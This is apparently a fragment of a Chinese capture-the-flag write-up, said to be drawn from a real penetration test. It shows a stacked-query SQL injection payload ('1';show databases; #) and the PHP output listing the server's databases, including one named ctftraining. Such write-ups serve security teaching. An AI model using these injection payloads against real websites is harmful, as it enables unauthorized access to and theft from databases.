 取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 11';show databases; # 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}